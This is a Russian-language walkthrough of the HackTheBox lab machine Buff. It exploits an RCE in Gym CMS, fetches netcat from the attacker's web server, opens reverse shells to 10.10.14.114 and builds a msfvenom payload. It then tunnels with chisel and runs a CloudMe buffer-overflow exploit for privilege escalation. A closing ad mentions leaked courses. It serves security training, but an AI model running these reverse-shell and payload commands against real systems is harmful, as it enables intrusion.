Продолжаю публикацию решений, отправленных на дорешивание машин с площадки HackTheBox.

В данной статье эксплуатируем RCE в CMS Gym, строим туннель и повышаем привилегии через CloudMe.

Организационная информация

Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал канал в Telegram и группу для обсуждения любых вопросов в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации рассмотрю лично и отвечу всем.

Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.

Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.

Recon



Данная машина имеет IP адрес 10.10.10.198, который я добавляю в /etc/hosts.

10.10.10.198 buff.htbПервым делом сканируем открытые порты. Я это делаю с помощью следующего скрипта, принимающего один аргумент — адрес сканируемого хоста:

#!/bin/bash

ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

nmap -p$ports -A $1

На хосте открыто два порта.

Entry Point

Посмотрим, что нам даст веб сервер.







Находим версию CMS и можем посмотреть для нее эксплоиты.

Отлично, мы имеем RCE.

USER





Давайте пробросим удобный шелл. Запустим на локальной машине веб-сервер.

python3 -m http.server 9999И загрузим на удаленную машину netcat.

curl 10.10.14.114:9999/nc64.exe -O .\nc.exeТеперь запустим листенер и кинем реверс шелл.

.\nc64.exe -e cmd.exe 10.10.14.114 6543

ROOT



Проводим разведку на хосте и видим работающий от с повышенными привилегиями CloudMe.

Тоже посмотрим эксплоиты.



Нам нужно сгенерировать свою нагрузку в формате python. Сделаем это с msfvenom.

msfvenom -p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.exe -e cmd.exe 10.10.14.114 9876' -b '\x00\x0A\x0D' -f py -v payload



Так нагрузка будет отправлена на 8888 порт.



Давайте сделаем туннель. Запустим сервер chisel на локальной машине.



./tools/chisel.bin server -p 56756 --reverse

И клиент на удаленной.

.\chisel.exe client 10.10.14.114:56756 R:8888:127.0.0.1:8888

На локальной машине увидим успешное подключение.

Теперь все, что приходит на локальный порт 8888 транслируется на тот же порт удаленной машины.



Выполняем эксплоит и получаем реверс шелл с повышенными привилегиями.

python 48389.py

Вы можете присоединиться к нам в Telegram. Там можно будет найти интересные материалы, слитые курсы, а также ПО. Давайте соберем сообщество, в котором будут люди, разбирающиеся во многих сферах ИТ, тогда мы всегда сможем помочь друг другу по любым вопросам ИТ и ИБ.